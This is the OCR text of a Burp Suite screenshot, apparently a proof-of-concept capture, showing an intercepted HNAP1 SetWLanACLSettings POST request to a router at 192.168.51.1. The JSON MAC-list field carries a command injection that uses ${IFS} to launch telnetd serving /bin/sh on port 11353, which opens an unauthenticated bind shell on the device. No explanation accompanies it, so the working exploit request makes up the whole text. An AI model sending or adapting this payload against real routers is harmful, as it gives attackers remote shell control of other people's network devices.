 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/AdvWlanAccess.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetWLanACLSettings"
HNAP_AUTH: 14B637FCAE9DE0161B22148A22C5EDEA 1550559580954
Content-Length: 100
Connection: close
Cookie: work_mode=router; uid=1qXP%2FfZI; PrivateKey=E7FC4B95C45CEEA2372F02EE5F6FE3C7; timeout=15
{"SetWLanACLSettings":{"wl(0).(0)_maclist_mode":"deny","wl(0).(0)_maclist":"aab,00:0e:c6:8e:44:55$(t
elnetd${IFS}-l${IFS}/bin/sh${IFS}-p${IFS}11353${IFS}-b${IFS}0.0.0.0)"}}
? < + > Type a search term 0 matches